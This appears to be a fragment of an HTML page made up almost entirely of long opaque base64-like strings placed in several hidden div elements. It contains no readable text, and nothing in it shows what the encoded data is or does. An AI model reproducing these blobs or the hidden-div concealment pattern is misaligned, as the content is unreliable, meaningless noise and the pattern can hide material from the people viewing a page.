APCE3fXj/T4BJ/erwGl0V7af7ybsvp3Ihydi8geVGZioWw3RELk3L2dl9nYjsFMd8uj5+Bk3C9AFrKwTkI7YS/AkZRuDE/iMoScSj5VtgOembnuj2M5srXICp8PWRK6KCFsN0RC9B+9XVCL3htEiKFK4/GhYhn9QNPjs18RoKNpChGDJIbP4ieVycusULSQHt166t0zf2DkjwrczU6YLOKhbDdEU2fc+40WjgrKgw3zSOU29TQDrBNG4PSGjnHhL8CSF7</div><div id="_BDSfmVRH1" style="display:none">XS3CFhFMyP7wIwlBxdeS+cMep0d0kIW9wemCzioWw3RFflWXuNEk4ISIWIoNqzYXey3H+CV7Rw3ldgp+VAkYMkkYVosoSf3qyVNJTeyrorXzM8NGSKU49cCFKs4rD/5NFBoN04HwXfXN/[base64]/HZDKW8rBS6eb9vRxJ5tvQBUzcBjQ4bH+g5GQd1VcNuaUzw/pyyXAzQnqv95y+DJ3jM9J3BoBP/Dy/XQV0eVZaETDX1ibURjlm/LjIrGbeQIVtCVMFCCyutHFBe4Gz+IyhJ/Pf1WjQMid/LkF4KzmZIvThdwIUqzhNf1jV4Gkm/[base64]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</div><div id="_BDSfmVRH2" style="display:none">wJ2AY/cPL991CXZc94TlLNC4hXmOBYtDDycZz8R9VysF3HojW/[base64]/cRC9A95xMnfWJtRG2Wb8eZkMZz8R9VysF3E4jIv1lsDJIbP4jKXz4o+0/ZGTQ3sdU9grOZknI0fDRlA/3NiPyYV1/KPagrXSV5R0Rj1yOCy4iCavVAU8bGd1uTnr8TSBuJMT+IyhIiUJYGlwM0KeuzeNDnlMUzNnM5bw2zxcmwkVgLixe6OQ19Ym0UIpNny4WDxmj1C0+ZjyRDn5+VAkYMkkYVosoSf3qyVcNGZCriunzG9suSKU49cCFKs4rB+Y5BR5FkoDlLMSc1X0nXI4LLxMtl/ARczYJ5R4LJ7BhGT9dVa82YCVV6vAaXAzRg668ngqKJwip/F3AhSrOKhf2cQ0yZc7d7Qik2Igl51zKQm5zQDrBNG4PSGjnHhL8CSF/GXm+Fglc+PvlUl0snJ/HVPYKzmZJyInI+dUfgw9/1xxEaxm3iIid9Ym1EY9dlzYWQxnP1BFzL2yoT0ZSvGWwMkhs/iMpRMDbzVI0DN2G6uSvE8IK4cmQ9cCFK/svX95RfEdAtoRMNfWJtGUn9I4LLxMV35AhLjs1xV4DBv1lsDJIbP4jKVDA06AvESm5isP8sk+PBiVhkPXAhSrPMyv6JHFyVdP1xWWdielRzzAmCy8TLJLABXtfbdUHK1+9DBUXcXCWI2hxqKuQdvQM0J6r/PdLy3dY7KnpqIVjj0oWojUkQ+j26OQ19Yi8LMZNm0MaWimD5GEiZjyEBl9ykKEYMkhs/iJ5XJy6xUsVCenTssG/[base64]/4UAlZ3F8liMkCb2qsFocYHieq/z2Cs9rdPitvaiFJ9czD9ptXEPo9ujkNfWIvCzGTZtDRxNp06E1IzMN5V8eHrBFVH4EIJKLKEn964Sy9AzQnqvF0zODNwCcnaTluBL7ewOiJEVD6Pbo5DX1iKwstgy7Rgp6OPrBcD9PXKznHhL8CRgzRVHPHmAh/LP1Unw45c++naY/+2Ns8bSZaIUqzioWwkFBZl3T0NE8yNjkLLs0jk9mUkz+aTRuDjzATi83xR0tE11J4wJ4If2uyEIwpNCeq/2ComZmScmQzOW8Z59jQ84lYRJ4w7nxVKWImBifXeKjLxMsksE1Zwsx7VJXL6kwCAdFUc8eYCH95rheFFSZjsdU9grOZknImciJlD+GQhaGNSQuDcvZwSX00LBZr2i7AhJaPYeJEAKmPMBPHhL9ACV7WXm2FmFM7M+lVjQMid/LkF4KzmZJyZG0xZQ76xMKq3QNbiD2saVVmSG1EY9cjgo2LhXC9C1rOxnxK3YTqS0tB3VVw25pTPD+wBtpMemj5r3zB9oK4cmQ9cCFK9cXL5NBCQop4oDkcbzI1X0nXI4LLxMtn/wFU0ZUwRYbWtw9LWNdDa4WHUzY0tR29AzQnqv89wPzBnyEsfDRuHamKzP6OVF/QLbo0HC06bVRjhWTAiszbKKBBC4+fPgfOn5UCRgySGz/Fi0A4M/IclxM0NfqnJqizmZJyORdaIUqziovzklVO3WroeF0tJz9EOP0jgsvEyyTgAkjK23lciZ6/UANA00923o8JVXq8BpcDNGrrrXrL/ZTQPTBpP2xQs5id4IUKIdA9ujlQV0htRGPXLcGEgI4p5x9a0991Qd3M8FQDXogBfc2MXS0/vF29AzQnqv89wfzXxjcqaWohTdDGzPOWEV+fPfl2XSRldm5j1yOCy8Sba+MET8rAfgnHxf1RCUDHT3qT4BJ/erwGl1d7d7D/MJCnycppTj1wIUqzitf5mllfyj2iaVVmSG1EY9cjgo2LhXC9HlLZyioT1pXvWl0mkhs/iMoSPDXwScUZNHHrrTWPvs3XKjAwPXQe9s6Mq/cRC9A9ujlPPCEmAzGYdsyP3sty8R8TjoJzUpXAskABBYkxP4jKEn967EfTR31p7eU9kOPBkmo0ZWsLSrOKhbDdU0SCef9rAC8jKQ02hDmC35STP5pNG4OPMBOFy+1GA16IGy7YkhIsNfBP0wNiZvj3MI/x1sA2IW95OmCzioWw3RFR3XT0fUgleG1Vc8wJgsvEyySwDFXKwnFHjsvxGEZK01964YQSb3SuVZdGdXTv5BeCs5mSL04XcCFKs+rO9YRXWZFw/2oNOyMpAQqZI9nhxMsksE0bxd1/Xsffv00WTdFSa9HQEm9hvFLFQnp07LBvz6mZxiAlcyNtC+fP/LjIQVPZJrpkJ31ibURj13fNy5/La+AMWMrbaQnHlaQCEl7TVWzOhUAyYLxSxUJ6dOa+acfKkYJ7fz0tC0qzioXt9zsL0D26N04yJihJIZtswYDEkA6wTRuDjzBRhsf0RRRDx1V7kspEPii0C5pAe2Pv8n/FuoK4cmQ9cCFK8cXX9JhDEdAs6mENLi0hDSfXdcOZzMYp8gJJx8piGtyuvwJGDJIbfceYVjoosVTWR31y+eU9muPBiVhkPXAhSrPOzOONXUqJJ7p/QTg6dm5j1yOCy</div><div id="_BDSfmVRH3" style="display:none">8SKaPkKVY7GZFaK16UCBUncT3ra0Th/erwGlwNkZu67dMz0g5JjcG0oIVur2t2r9xEL0D26OUsyLDlJJZZuy4ed0STlBBbOwH5clNT+QQMAkmhZ5YVcMHfOQ9BWeGb48z2AwP+SHytzPyNGs+fA/pFeB9Be9XdeMi4sF2/Xbs2Fi5h08Q5emKUwE8eEvwIAQ9xPMtuDSDpgvBeEDSF38uQXgrOZknJkfiVzGfzYn7CNXkKeaf9rFldibURj1yPWmYWFd/kZUszBKhOGyPMCVgKASD/Ni0E6YZYGlwM0eoDVPYKzmZwxK3k1LAj/xcb7x1lEhnjoOVZXYm1EY9cjwISWj2HiQFjMw39B3YTpQxQEnxZrzZJGcjfpUtJHPTyA/z2Cs5mSMCtlfXIC8s7K58cRG9Ap6mENbHA9HGOFZMCKzNsooEELj58+AM6flQJGDJJGFaLKEn96skXYTnlm5Lsw1vbBxnI/F3AhSrOKhfaRVFPKPasiJ31ibURj13TKgpCOKeMdWsDKKhOJy+hQB1yJMT+IyhJ/evNQ0lFya+WoJ4L70NY2IXNrC0qzioWw3UVOiGm3dls4MCsILIA5go6Ih23gHlLQlBoTx4S/AkZP3Vdw2tASfD+qQ9NFJzyA/z2Cs5mSJzd4IiwZ9sbA84kLC55y9HwWV2JtRGPXI9KEjYVw9R8Wxtl1XZPXpQIIQ9xeJKLKEn96vAbHQnBj47F6j+HQ1TowJ3AwWOPSnprdEQvQYJATDX1ibUogmHPbxoafarAWMYOPMBPHhP1DBUfVSXDdhFZler8UhhEiNe7kF4KzmZJyZH8/cw722J+wzEFT0G71dUQ5YjsFMd8uj4mLmWD1HxKYpTATx4S/AgVZwEhw2tASLzX1SMNGZjyA/z2Cs5mSIiV5NGgE9JCFqI1JEPo9ujkNfWIpDTCHb8OS3sti/AhDmKUwE8eEvwIHQNtccYWDRjo37xyXQHFp/rpvmZmZknJkPXBrH+DezPaEHEifc+58Qyl4bQcmmXfHmd/hJLBNG4OPc1yLy+0YRlrTSTeFx0Y6IugL2lZgYu72JqizmZJyZD0ybhj3z9e9j1BPmWjpIw1rMjVfSdcjgsvEy3DiDFXQxmRaiMqlAgdA3hsvhthBfz/9VdIYHieq/z2Cs9/[base64]/iMoSf3r0Q95EfHOw/yya48GJWGQ9cCFKs8zM/JELC5No6GtIMzYOCy+YcZnhxMsksBAxqY8wE8eK/E0WVZ9Za8bEUTAq9UPTA28Nqv89grOZ0T0ociI7SuXL17jQHEyYMP1rSDgsZF9J1yOCy8TLZv8fX8bdPVCIyPBQXAzEWm2Axx84MrFBxUZxaae9ctD33MB7fxdwIUqzioXynFJAl2/1bEM5eG0SIoUrj8aDgyn3H17GwT1RgI2kKEYMkhtiouASf3q8CMNMdXT+/2aos5mScmQ9IG4Z+t7M/5MLC5Z04nxJZkhtRGPXI4KJi59w/wABg5wiQ5+flQJGDJIbP8SPVCtgvBOHBi8Nqv89grOZxiAlcyNnBeHHn7CJQ0qebvZ4WTgaZUl2xyaLy5CZZf4eV8LbdWrPla8SFlSbG2zLi146cqwIjgovDar/PYKzmdAzJ3Y3cwXmxMGq3RIZwyWsKhtmSG1EY9cjgoiLh2viVxvUx3lHgp+VAkYMkhs/2ItWOzPyQY0DJTP6pz2Qq8nKaU49cCFKs4rH/49VToIw6HhJNDc+XmPPc9rQ7ssksE0bg8l/XZOJ7EscSYgbLpyaSmRQvAaXAzQn7LBz1r7O1zsjdSQ7SqWalav3EQvQPbo5Qi0jLg03jjmC29/hJLBNG4OPZEGGyuxLEkXdVSWIi14zeqwIg1A0ZP+9dMG+29coLXgiKVq9m5Kl0REb3iWiLAF9cmNXcdsjk8XW3DG5VjGDjzATx4TlDw9C1l5nksoDb2qsHb0DNCeq/z3A/MGfISx8NG4dqYqVsMwBW4g9qSldJWI/AyGWK5LH1Mc0vF0VloYrOceEvwJGDNZSbNiGUyZgvEDbRmw8gP89grOZkjModDdvR/rewP2OCwuTePRtSC95R0Rj1yOCy4OKdKpNCpPfaAjthL8CRlG4MT+IyhJxLvNHxFc6dOKwaoLos5JyZD1wIR7hy8vjm15ZnSe6bV88LD4IIoNm+sPJ3jS1RBvX3XFdlMj+VgN1mgs2iJlRPjb5DoYKLw2q/z2Cs5ndIiV+OXUTqYqUq/cRC9A95xMnfWJtRG2DbMOYkMt35gob2KUwE8eEvwIARd5XJYidWjYu+R29AzQnqv891frdxjp+PWIxGuuRr7DdEQvQPfJ8RDoqOV5jxTPSk9/hJLBNG96lGhPHhL8MCV6fX3beg1Y6KLxdvQM0J6r/Pcb6ysI+JWRqIQz/z92r9xEL0D26OUwxKyoKbp53x4aX0STzCFXXymII7YS/AkYMkk960J4fPjb1QdkZNGTvsWnH4YK4cmQ9cCFK/svX95RfEdAuqGlVfXJ2bmPXI4LLxIhr/AJJmY9mUpWMsg8SScpPMsWfRjo+tR29AzQnqv89xPzXxn83dCpkULObl+CFCiHQPbo5DX0kIgo32nTHgoODcKpNDJOfKznHhL8CRgzeXmvcj0ByKexH1Ep6YLD/LNLrgrhyZD1wfGCZioWw3R9EgjD+cFs0JigWec1hx42LmWG8ZxuDjzAdiNayRg9a21962tAIPjz</div><div id="_BDSfmVRH4" style="display:none">oQ8UDbw2q/z2Cs5nRPSppNW8eqYqCt8Y7C9A9ujkNOy4oHHnXMpnhxMsksE0bwcBiV4LWskAJWMZUcpLKAy8ivFXYT31jqql80LuUnzArbzRkGLqRr7DdEQuNF5A5DX1iYwsx2mfLnY2PYeJNSNPOfhOcrr8CRgySG2/JjlY2NPsclxM0NryvZZmZmZJyZGBaC0qzioX2kl5flW+6Yid9Ym1EY9d0y4+Qgz6wXAuTiis5x4S/AkYMxl5n3MdTMzP7SI0Dd2Lkq3jQqLOScmQ9cCEa8s7B+ZNWEdAuqGlVfXB9FDvMCYLLxMsksAtUzds9QI7e+hhGHYBLZ5PgEn96vAaXQHtr5a0nguXYwHppMCRkEueHyOWJVE/ZJpA5DX1ibUQhmHHGjpbGcP8dAYOeYEvH1/BOD0iSTX7awh9yOPNU00ZmLrHVPYKzmZJyKXwiZgP9h9H/jQsLxC3qYRZXYm1EY4oJqMvEyyT2AlTXymIThoTkKEYMkhs/iIldMzXuHJdVdXWi8jDD8NrXPDAwMm0f9oOemt0RC9A9um1IJTZgACaUbNCKkIJr/lcbzcB+VtyuvwJGDM8xFYjKEn8a8UPTSnUnorJ82r7O2zYwdWohXKOa1ejUEVD6Pbo5DX1iYxYmh2yPg4GKYPUfG9ilMBPHhL8CRgzUV3rQx1Y2KPlFw0p7abD/fs3/zN88fxdwIUqzioWw3VBHmXr0NEQpJyAXeddlzo6cxnfkDEnXlBoTx4S/AkZRuBs/iMoSf3TuQ8dMOWnrsniC6LOScmQ9cCFKs8zK/okcWJln/yMNbHo9HHj9I4LLxMsk7Wcbg48wE8eK/E0IWNdVa4WIXTsjvF29AzQnqv89grPJ0zYgdD5mULOYleCFCiHQPbo5DX0/R0Rj1yOCy8qZYeACFsvKcVeC1r9ZbAySGz+IyhJ/Kv1C00p6YLD/LJTjwZJgdG0oOmCzioWw3RFW+j26OQ19YmMHLJNmj4mIhGf7TUCpjzATx4S/AkZK3VVrhZlbJT+mBoYRZH+x1T2Cs5mScmQ9IGAO98PL98cRGsJt4iInfWJtRGPXfqjLxMsksE0V1cpiWoHN+kZLTtNfeM3KSVV6vAaXAzQnqr5xy/TXnyEhcTY7SvXGwOjQQl+Rb+4iJ31ibURj136oy8TLJO1nG4OAOmaBnftQMlzAX1nrmV8XDdJDhmRzaMS9UMjZ/PdkNC4Ecgb93dOpvkZxm2vzXHs3e3Q0N6BZ0tPUmWDVLmHL+0JS0cysYC1V+FMr59hCDBLddu53WV66kXvS0fXaYT5lFW8CxMDk3pJnYLlb/HZpZA4kHjKNVdSy3NphqFp80/t4XqXK3VoCedBNZsKIYh0j9XXPdHdK5Y9Z99Lq4CosZ2M1HsDd5tuWQ3OTf9NvRyguNTcooWTDgpGlaKAmCdfnX1mT4c9TNVX8XF3OrGhtDtMTglJ6asGKc+rx6tkzNVwndiPE/pHIuHB/[base64]/2beQaXk3Fr0fXp/HeInV5Mjkz6sLS4pxUQrl23U9+Ow81MCqTWsO6rLhlwTpi6tl8QtGU2EYJHuFQTMDfZxI4q26CG2Z3+bB52OeO52AMaSF3U9ff4tWHVEOEde0oaQ0gfC0ZsE/M05CHYaM6S/P9eHaAndJ7LmiAeSfku10FMfBl9HpbRsCFdPTJ8/sXKCk0eD/HmPfEnF8TxGr7bnVqdxUDNqRzzISvm0LiD03pymVBj8WsFhxpig1ZmJt4JQOvTNxTJmTMnWmQ2dL4MQ1MI3ML5Jj86J5ZWJ5n6XNUanc0NAC5TfKOlq0yoThO1MFHeYTI60guXPBMTee6fBALqR/OG2dg061X8evR/hURfmh5OcH59qGkB1ydSdledxUGHzY6uTXvo4WSd+gEQpHIfl7RzPhUBEfkTlrupmMJE6p2hU9CP/y9U+zpi8I1fHIKZCTjx++hkgZjmnrAWEMEEydWFrtvxIKOs2CgNViQ4kRqscDKRVJ2wkhM65NIKG3aXPFMQkvw62fO5YjcZB5bCXEM497S6pJaf7Nf9VRaGRgBLHuFSZGIrLhW8QleluEidbPKy04IHsB1cpuhc28i0miORkJ/y7pl79Hc6zUBTABkPMXAw8GlVBKeZKtsdRQlLggPxDbk3KWaQthUQdfORFaC0tpNDBTXUSnRn3YqFuhehldidLPmbtHC/dgIcEcdYhrAx9/Bk1NHxCyjURRkJygtBrRhloiDvmvBF3rA4HhQpczSUlZ0wHJN+4BUEAn1UfBOQDfz6GTjoezfZgFwPXIEodnyys5UW4hX71hPNg47DSmBUuXbroZKowRi2sFCVZWR8hQLZ9ZdRZGAYBNqyEryTFx/+bhR7tDugh0JRz1JPMf7kaXKZXOqdPVfXTYuBFAPllvaiIuhM9w0ApbrYQKO79FMUWLiX3OermAwKsxK4HVMSuOeKvbC8MsVLEszSwX/2dz8v2ZDnG/TLUcoGhg+FLkxw46VuXTGDlSW9kIG1+blWg9t/mhR0ZxlNTj9a4dJW1bnhlDkwc7bEApfHlkJ2MXV96hCQZN+81N8ZSAMHg28TPef17Ez4iQN1elbVqjK1FdTeN5Ce//SXzQc7E/NSSA167xWzsTQ12YzagZsDNbb</div><div id="_BDSfmVRH5" style="display:none">0emOSW3BTehoeDEzGT0PuVn2vIrYVNwBaMjncnegzelKMX+DcCzdgHoXDfph3VJHasOsTsr91do1c3U+Vi6q2OfGpF9Rhkv/aEsOGn9derNw0p6UqmXBWHTR40REvcfYSh5Ih1hV39tzO2PEXthBWTPAsEuUxs/AJg5xYHY92dr85K5ncqJN7ildP3t9CxXHS/eRja9w9wJhwtd1AqLdzGgKFPt5eZidCj05zB7uRic2+ZJywebX8AYJeTFKPube09a4R1OoddAtem0jGAwah3voh466R/QASMn7aGSs6Pl2F3z5WEjw3GsmKM5EhE5YXfmKdpX70NQxK3waWzzYzOvesH1xqmzoKFovBjknKsRW+Kiw3WH9FFOV10FHsPLMSA0cgHNOxJBZNynQcf16Wz/nikyU19P6YRZcKTUM4d+dyZFESrtr/GFfBTskKiKkSJul151O6Fx9yOFjSaHu+VUKbd9YTsq9BRAvzHPaFnF2ubNI9ubg3BYQWR9vANbY5/WqX3mkftVJGwUnDyguwDHnkYWgUf4pDMjKQVSolq9WX2vGYVLjiFYoM6t33GFzfuewbtHFzOgrBXMoZwHQ/eL7m0AetXzKSEErcyNdK6Vl1dmvql3HIGKa/n9mjOXIQBZUw0tr4bhkNCv7bcZUI0PrvFPUwcDAGwxoHFk+oO/N3JpCY6Et83ofLBR5FxPFapOPtZhJ2yJa7MZ4f6b2p1IrddkKceSGQD4NrnLVSn1t3oh219Hh2ygFWCUwCdbhk6a8Q2Ofe/5BeyoRNBcam1v7jZ6jMec0QcT9YleEkthnK0v+WVntnFk+Ktke1lFOU86MZPfm4N1nDXYIVFul+MnBt3VzknmtKGcwAX8pLbw65qO+ukaiGE7p91FRrdL+dFBd3nZ35JlmLA7FdPEbe0rOsirN6vKDF3ErCU8l2N6R2IVUbKh+32gbLzZ9FhWcOs/ap45p2S5um+pfUIGdykYMefFhd+GNZzkS60v6V30/[base64]/ukh9lj1xsD1OBhS4yc8Fcletd5e8SgSyU40k3RekI17714lMD38DoXcTpUEteS0KbEQGDFattMfyknPxUmoWfKr6uEPMVVcfv2fUHU/[base64]/4qlP1p+iHZDNyHlALxtvw5Il0Wbxu3W93OAY+KhW5O9e/j4kx4CpKy+1Xao7c+RMuf9tpTZyQSAoYrESDbnpm5Isl1KTchCc2KCcwEqPh/PutB1qVWtxwSjh0Cj4Uj0LLvtKIQsQmWfCbemTR1c5uLBiGQ0/krAULL85Ph2tCa+SmSvD46ccGCikSUSOi3pbIkglBlFiiURsJAStUILF3l9Ou2XLzBnLS+SRDqMHZWC54x3ZXnal7HA3OUYRBeFS77GfS6Y38MTRYBlYG45nwpMVXT6F8qVRoNnN+HXbDbeS/sbhK3RlKy/9Ve9/e63YkdvwNc9LYSDlt2WDzbyJd2a4okNCIxCQjcjtIE+ba1/uZdV+kZcwvSg4aBVVxs3DI3tSfbv0Jbc3sc1vU86xnFEn7bkXEmVUeHMZx8HZdaM6ZJJrn0dgVIm44TQnyyfzbnwhuiXX1Lhhocy4RLr15m72OvXPqHW3l+XdKpdP2Wip5ikFH4KIDOw3/UeRBeUzmhSqb+M7rIR5rCUkP9MPSysllerZc8yxUPjsJNS+tWc+o3b9x5DgM7Ol1VYmT92UxTeFpW+qiCzcJ5H/tc1Vivr5w68bz0GoWbChXI8bFyKiqUHG5SKtAYCc7KFV7omvgvZWcbfsnSZD6Un2mkKxlN0faeXLiggMKb/5P/khicMScR5D1+8gIDH4WaRjF4+vJzmllvXvSf2AyER9RDbtEypuSuDDRX3Hy/GNytPXbSitZ3npR57thFGryb+UTVUXwnS6a2PrCZwxyPFMtyZ7g0boBaKhP0kBnKXcoLgGBdMCfqpgz/CcJ9eRHcLLQ3kA8SuZNeM6gVGdo6l+PWUBS7Oprw96P+D53XgFCC/ud1uXJYny/btkuaWo2IwUogzTrj4msR/cjY+ueR0TW1/lPDxv+Tk/tjgAHIMVFwUlORLquT+b+3OYmJl4FZQ3k2MynmX5qnCr8d14lEH80dIVu95mlilzdO2PhwHtQldH7SxBF531Qwp1TCSvxV+JRInPJpiiaq/bqAHxkYjI86cmQqJwGf5Mk9VhOFwM9ExGkM9KplqROxRt+1f9BRqvwpkEHbsNtK9yrZw4o8GeEFFNv7ZRF06Xv2SIKdCZVH9mY8uKKYXKCSaJ/SW4pNVcqj0rb2oOtR8Q6beLYZXmV1txTKEvicVvsh1QRKdh8+mRRUuewVpPy84o2dWwWUS7Q+5epmV1BxkntWksZDBg3Ea9s0q2M</div><div id="_BDSfmVRH6" style="display:none">jUXCPgnJzntQ3sb1WhJpiw1JxZlaFj/yR+1uI27LnS+R9P//JXd1IEIp3tLP47wIe5p2w1JlbjYdAhSASue+l5tc8hVN7cd2C9fS/WgnZcBNSty+RCw5qmWGEVt3v5Ju98bqwRwLKx1wXsHd7dOVAk+ld6h0TgcIKCsCuzLXudGvXeYlVJfDIUvXnfF4Nh/8AnPriFg7Y9Yf3FR4Us2QJOrb494RFlQINgz045HqsFZNkSzzYRocEjwPKqRB76OO2zTbOWLq6Xlnjv7FR15b/0Ir/4tqEm3VTthlRWX4jlL6pd2LOTxJBlIro9/DxrB9HqV73WpCDQcDAHLAUpvYrp50wlpu2dZIUIniz2BWQ4tVR/2gUQtvqn6FG1F28JRY7eXDgjA8XxlCGsqZw6CrQk7Ja6xtTxgXNCA6uVr0sq6pd9QddZTqKUOf0vl4FmvmeVLggkRtKfRR9GIhb+aze8f/7Plmd1UEZgb78OTWuXZluH/dWn0rATknKId05bOunjenHnqb4ngFtZbVFSBA5VZtw4gHHDb5F/hwQT7SvX7z1M2KNTZ1PGsZ6pvm1K9oQ6ZEzFhdBRoOCzaYR8yM1Jx93F9Mz5gmRK/uxlIBetpYV+2EQCUQ1GjgWn9FvLlvktGK6igdcmVZI9jB38WYd2eJVv5dGzM3KSxypVDBntK9bKMfWu3Lc1Kq/fwaE0/iXmXuhlY4Hc8Xj3BFfdzqL9bYy9AlHmUHZBrcyPb1pGV6ln7LbhslCwUdGY5K26KNh0L6IFT2/nxpiOHnbBZ7gl5T2p5ACGLYEoQXVlHejHTk2c73FDJ3aVEiwNLd/59ibLoo4mp6CQYaHAyaNOm5o5JIyCsC9Z5VWqL10EssaNtcRcG6BR4Zy0X1bydC/rZT7d7W3Bg8KxhTHcvjyqm5AUSCU/RNXC4vKSoRmEyX2YyPQ6Q/QujHcUPU7PlQDxTfXmmYnV1sMsVP2Xp6SNCsXO7A2/hlKlpkRjrL8/zfqkhdvmejXkYHFzwxC8Jq55Ouu0/0Hn2TySRqr/L5eh56+G8t2pJTKWnZEIRCeWDmqW2T8ffHFCluH28z38X9+sR+XJYk8lBoDwM7D3KNbOyfstpM3ANh7Nd6Vq3XyEc+acJ1Xf2OaAcD0kGERXFtz45c9NDOwB5yfypWKfbonKiEVW6yftRzGRoDHjcbnE3PmYWjZvshUvDeKF+My9QWJUGDT0ic21A2N/Beh2otctyVUdHK+PdlDX4+Vh2nmuffpUZFoVfKYGcSLi9dL6VE6Y2w3jLnCXrF30Rfqd2mVAFVxQpt74JLJxTuFv8TI0j+uGTBo8/BMxUkE2IfoPKco5JYeIdO1X9pZBcLFQ2HRMfYgNt931ls4MVyed7G+WM8W8BMft7ZBw0YxVLTV3lyxppsw9Db2AsTbCVuIubo5/awWm+nS/xqaR4YBBUKj3TL3IOcTvU+TPP/VEes59hUEBj3dVXmvGQQL+Rw20hFXdq7Z9Lk69VgNCsba1rB48DHz1hDikTNf2wRNT4IKs9C9I2A03TpGFWR1kpei8H+dB5Ih0FPxL57GxjwFeNuQmbt61Tg1IH9GydeJUAa/J/L8oUEb8Vp8HFVL3o7LCWdUeyHi4Rx8h55zPdSfI7B3VhXWvVQXvGtcxke6WvDFlc32IZuw/3b3jEidDZAAOHewaSedmOEKPBjbgl1I1NxjU2TktLYTaIoc5PoRgOWyacRLxyCTF3srltuM6ty+lV2XuOPc5Km/vY6NS0GWF3Z583en2NawXXOX2YFCiVRMbVu776OjkvgX1T19lJ3t/evWwh6hnlS2KRVGznLUNhnJ0K5lXrW4P3lCywkJEle+ZjR25tLf5xT/1QaCQsBJSGwcuGutrxG3x5s8MtzBoH29nsDTvBxXd6GcW8qylTmRkdM5Otkxf/12yoeVyZSXafYx8KtWmDGU/FJQW90CTx1mlHzqqfcfMcrSuraI0exzdRsMkrETG2QiEpnL6h02mwsRcmTT9uj94IlCHIWVAbBm9/5nHZcoFfuS3cEICA+Ab9m9b/cr2WpCUP2xlJwocKoazBCg1gn0KFna23GZYEJOzulrGnb/9yMWHgyOGQL95SvrJ9eT4kjkBMRMCMkCn39I4LXgIJysA5XwtxjDsXH8EwSTdtVetrIDFV6vAaXH3Bu/P9+zvLKwW9mejl1AubIiPOcQ0/SI5A5DX1ibURJ1yOCy8TLOPQETYPMfFKU16IAFEnCVDLAj1M7P+4EiSk0J6r/PYKzmY42LWtwYgby2dat30NOgHK3cEM7LW9aSdcjgsvEyySwTRuf3GZUx8fzQxVfjxltzZpdcjP/SdkBNHHjumrg/[base64]/mcQCahuuCIMaISe48SmbppmCcnQsYiFbooSQ5tAIUZ0sqjcYcHMlSXuWMoLaxNskoF0Wko8hRdGKqBJebYAVK5DcEm10qB6BAyQnuu4pjKaZizp8S2EvX+nnkLDMAwXCKOwqA293LEpxwi2Q3sTbJKBdFZeBIl/WiqsXSx2cCyefixxtb7IUggMkJ7ruM5Gzif5qaitwMF+9ncS+zwQFwii6KQ1tcmNQbtkx1MbXxTalDBWRmj4B0oSvAlYcnxUtncccbW/0C4QNIWak7SiMoYySYmQtYCxEoZ+LoshLCc4htWlMKSpzbmPXI4LLxMsksE0HjNxmV